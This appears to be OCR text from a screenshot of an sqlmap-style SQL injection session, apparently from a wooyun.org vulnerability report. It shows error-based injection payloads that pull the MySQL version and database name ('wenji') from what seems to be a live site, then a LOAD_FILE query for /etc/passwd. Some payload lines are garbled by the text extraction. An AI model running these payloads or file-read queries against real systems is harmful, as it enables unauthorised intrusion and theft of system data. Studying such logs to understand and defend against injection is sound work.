 sql-shell> @@version
[15:14:46] [INFO] fetching SQL query output: '@@version'
[15:14:46] [PAYLOAD] ') AND (SELECT 6986 FROM(SELECT COUNT(*),CONCAT(':jr
D((IFNULL(CAST(@@version AS CHAR),' ')),1,50)),':njy:',FLOOR(RAND(0)*2))x
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('NuBD'='NuBD
[15:14:46] [INFO] retrieved: 5.1.73-log
[15:14:46] [DEBUG] performed 1 queries in 0 seconds
@@version:    '5.1.73-log'
sql-shell> database()
[15:16:26] [INFO] fetching SQL query output: 'database()'
[15:16:26] [PAYLOAD] ') AND (SELECT 9978 FROM(SELECT COUNT(*),CONCAT(':jr
D((IFNULL(CAST(database() AS CHAR),' ')),1,50)),':njy:',FLOOR(RAND(0)*2))x
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('SibE'='SibE
[15:16:26] [INFO] retrieved: wenji
[15:16:26] [DEBUG] performed 1 queries in 0 seconds
database():    'wenji'
sql-shell> SELECT LOAD_FILE('/etc/passwd');
www.wooyun.org